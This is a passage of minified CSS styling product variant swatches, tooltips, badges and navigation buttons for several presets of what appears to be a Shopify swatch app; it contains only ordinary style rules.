.swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1434320 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1434320 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1434320 .swatch-selected .swatch-price-adjacent{color:#00BFB2}variant-swatch-king div.swatch-preset-1434320 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1434320 .swatch-image-wrapper:has(.swatch-selected){border-color:#FC9AC3;background-color:#fff}variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #6A6A6A}variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1434320 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1434320 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1434320 li.swatch-view-item.swatch-item-unavailable div.swatch-image-wrapper::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1434320 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1434320 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1434320 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1434320 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-520164 .star-set-image{height:47px;width:47px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-520164 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-520164 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-520164 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-520164 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-520164 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-520164 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-520164 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520164 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520164 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-520164 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-520164 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-520164 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-520164 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-520164 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520164 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-520164 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-520164 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520164 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-520164 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-520164 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-520164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:26.5px}variant-swatch-king div.swatch-preset-520164 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:53px;width:26.5px}variant-swatch-king div.swatch-preset-520164 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520164.swatch-view-slide,variant-swatch-king div.swatch-preset-520164.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-520164 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-520164 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-520164 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-520164 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-520164 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-520164 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-520164 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12.75px !important;font-size:10.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520164 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12.75px !important;font-size:10.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520164 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12.75px !important;font-size:10.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520164 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520164 .swatch-image,variant-swatch-king div.swatch-preset-520164 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-520164 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-520164 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-520164 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520164 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-520160 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-520160 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-520160 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-520160 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-520160 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-520160 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520160 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520160 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-520160 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-520160 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-520160 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-520160 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-520160 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520160 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-520160 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-520160 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520160 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-520160 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-520160 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-520160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-520160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-520160 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520160.swatch-view-slide,variant-swatch-king div.swatch-preset-520160.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-520160 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-520160 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-520160 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-520160 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-520160 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-520160 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-520160 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520160 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520160 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-520160 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520160 .swatch-image,variant-swatch-king div.swatch-preset-520160 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-520160 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-520160 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-520160 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520160 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-520155 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520155 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520155 .star-set-image{height:103px;width:103px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-520155 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:10px;border-width:.5px;background-color:#fff;width:104px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-520155 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-520155 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-520155 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-520155 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520155 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-520155 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520155 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-520155 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:43.8px}variant-swatch-king div.swatch-preset-520155 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:146px;width:43.8px}variant-swatch-king div.swatch-preset-520155 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520155.swatch-view-slide,variant-swatch-king div.swatch-preset-520155.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-520155 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-520155 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:700;max-width:96px;line-height:120% !important}variant-swatch-king div.swatch-preset-520155 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-520155 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:96px;line-height:120% !important}variant-swatch-king div.swatch-preset-520155 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-520155 .swatch-selected .swatch-price-adjacent{color:#00BFB2}variant-swatch-king div.swatch-preset-520155 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-520155 .swatch-image-wrapper:has(.swatch-selected){border-color:#FC9AC3;background-color:#fff}variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #6A6A6A}variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-520155 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-520155 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-520155 li.swatch-view-item.swatch-item-unavailable div.swatch-image-wrapper::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-520155 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:13px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-520155 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:13px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-520155 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:13px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-520155 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1434402 .star-set-btn{min-width:20px;line-height:14.4px}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1434402 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1434402 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1434402 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1434402 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1434402 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1434402 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1434402 .swatch-view-slide,variant-swatch-king div.swatch-preset-1434402 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434402 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434402 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434402 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1434402 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1434402 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1434402 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1434402 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1434402 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1434402 .minification-btn 